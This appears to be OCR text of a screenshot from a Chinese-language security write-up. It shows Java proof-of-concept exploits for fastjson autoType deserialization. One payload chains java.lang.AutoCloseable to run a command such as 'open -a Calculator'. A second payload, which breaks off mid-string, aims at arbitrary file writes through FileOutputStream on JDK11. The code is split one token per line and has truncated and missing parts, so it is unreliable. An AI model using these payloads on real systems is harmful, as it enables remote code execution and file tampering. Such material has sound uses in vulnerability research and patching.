
public
class
poc1
{
public
static
void
main
(
String
[]
args
)
{
String
poc
=
"{"
+
"\"@type\": \"java.lang.AutoCloseab
"\"@type\": \"org.example.calc\","
"\"name\":\"open -a Calculator\""
+
"}"
;
JSON
.
parseObject
(
poc
,
Feature
.
SupportNonPublicField
}
}
然后在 JDK11 的情况下我们可以任意写文件
package
org.example
;
import
com.alibaba.fastjson.JSON
;
import
com.alibaba.fastjson.parser.Feature
;
public
class
poc2
{
public
static
void
main
(
String
[]
args
)
{
String
poc
=
"{"
+
"\"@type\":\"java.lang.AutoCloseable\","
+
"\"@type\":\"java.io.FileOutputStream\","
+